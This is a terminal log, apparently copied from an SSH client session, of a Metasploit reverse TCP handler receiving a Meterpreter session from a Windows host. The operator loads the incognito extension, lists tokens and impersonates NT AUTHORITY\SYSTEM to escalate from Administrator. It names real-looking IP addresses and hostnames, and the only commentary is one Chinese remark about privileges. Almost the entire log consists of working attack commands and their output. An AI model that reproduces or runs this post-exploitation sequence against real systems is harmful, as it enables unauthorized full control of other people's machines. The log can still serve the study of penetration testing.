 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:6677
[*] Sending stage (175174 bytes) to 101.37.38.5
[*] Meterpreter session 3 opened (172.16.41.232:6677 -> 101.37.38.5:49349) at 2020-11-10 20:40:37 +0800
meterpreter > getuid
Server username: IZTOC5SXAO23XMZ\Administrator
启动者的权限
meterpreter > list_tokens -u
[-] Unknown command: list_tokens.
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
IIS APPPOOL\DefaultAppPool
IZTOC5SXAO23XMZ\Administrator
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
NT AUTHORITY\IUSR
meterpreter > impersonate_token "NT AUTHORITY\\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
仅将文本发送到当前选项卡
ssh://root@101.37.169.46:22 SSH2 xterm 167x34 34,15 1 会话 CAP NUM